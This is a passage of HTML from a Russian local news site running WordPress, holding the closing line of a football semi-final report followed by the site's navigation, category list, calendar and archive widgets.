<p>Ждем второй полуфинал, где определится соперник по финалу.</p>
<p><a href="http://www.novospasskoe-city.ru/news/futbol/2016-08-09-9694">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-10106 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Навигация по записям		</h1>
		<div class="nav-links">
			<a href="http://uber-news.ru/2016/08/09/%d1%83-%d0%b3%d0%bb%d0%b0%d0%b2%d1%8b-%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f/" rel="prev"><span class="meta-nav">Предыдущая запись</span>У ГЛАВЫ ДЕНЬ РОЖДЕНИЯ</a><a href="http://uber-news.ru/2016/08/09/%d0%bf%d0%be%d1%91%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b4%d0%b5%d0%bd%d0%b8%d1%81%d0%be%d0%b2-6/" rel="next"><span class="meta-nav">Следующая запись</span>ПОЁТ АЛЕКСАНДР ДЕНИСОВ</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Август 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="http://uber-news.ru/2016/08/01/" aria-label="Записи, опубликованные 01.08.2016">1</a></td><td><a href="http://uber-news.ru/2016/08/02/" aria-label="Записи, опубликованные 02.08.2016">2</a></td><td><a href="http://uber-news.ru/2016/08/03/" aria-label="Записи, опубликованные 03.08.2016">3</a></td><td><a href="http://uber-news.ru/2016/08/04/" aria-label="Записи, опубликованные 04.08.2016">4</a></td><td><a href="http://uber-news.ru/2016/08/05/" aria-label="Записи, опубликованные 05.08.2016">5</a></td><td><a href="http://uber-news.ru/2016/08/06/" aria-label="Записи, опубликованные 06.08.2016">6</a></td><td><a href="http://uber-news.ru/2016/08/07/" aria-label="Записи, опубликованные 07.08.2016">7</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2016/08/08/" aria-label="Записи, опубликованные 08.08.2016">8</a></td><td><a href="http://uber-news.ru/2016/08/09/" aria-label="Записи, опубликованные 09.08.2016">9</a></td><td><a href="http://uber-news.ru/2016/08/10/" aria-label="Записи, опубликованные 10.08.2016">10</a></td><td><a href="http://uber-news.ru/2016/08/11/" aria-label="Записи, опубликованные 11.08.2016">11</a></td><td><a href="http://uber-news.ru/2016/08/12/" aria-label="Записи, опубликованные 12.08.2016">12</a></td><td><a href="http://uber-news.ru/2016/08/13/" aria-label="Записи, опубликованные 13.08.2016">13</a></td><td><a href="http://uber-news.ru/2016/08/14/" aria-label="Записи, опубликованные 14.08.2016">14</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2016/08/15/" aria-label="Записи, опубликованные 15.08.2016">15</a></td><td><a href="http://uber-news.ru/2016/08/16/" aria-label="Записи, опубликованные 16.08.2016">16</a></td><td><a href="http://uber-news.ru/2016/08/17/" aria-label="Записи, опубликованные 17.08.2016">17</a></td><td><a href="http://uber-news.ru/2016/08/18/" aria-label="Записи, опубликованные 18.08.2016">18</a></td><td><a href="http://uber-news.ru/2016/08/19/" aria-label="Записи, опубликованные 19.08.2016">19</a></td><td><a href="http://uber-news.ru/2016/08/20/" aria-label="Записи, опубликованные 20.08.2016">20</a></td><td><a href="http://uber-news.ru/2016/08/21/" aria-label="Записи, опубликованные 21.08.2016">21</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2016/08/22/" aria-label="Записи, опубликованные 22.08.2016">22</a></td><td><a href="http://uber-news.ru/2016/08/23/" aria-label="Записи, опубликованные 23.08.2016">23</a></td><td><a href="http://uber-news.ru/2016/08/24/" aria-label="Записи, опубликованные 24.08.2016">24</a></td><td><a href="http://uber-news.ru/2016/08/25/" aria-label="Записи, опубликованные 25.08.2016">25</a></td><td><a href="http://uber-news.ru/2016/08/26/" aria-label="Записи, опубликованные 26.08.2016">26</a></td><td><a href="http://uber-news.ru/2016/08/27/" aria-label="Записи, опубликованные 27.08.2016">27</a></td><td><a href="http://uber-news.ru/2016/08/28/" aria-label="Записи, опубликованные 28.08.2016">28</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2016/08/29/" aria-label="Записи, опубликованные 29.08.2016">29</a></td><td><a href="http://uber-news.ru/2016/08/30/" aria-label="Записи, опубликованные 30.08.2016">30</a></td><td><a href="http://uber-news.ru/2016/08/31/" aria-label="Записи, опубликованные 31.08.2016">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2016/07/">&laquo; Июл</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2016/09/">Сен &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/'>Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/'>Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
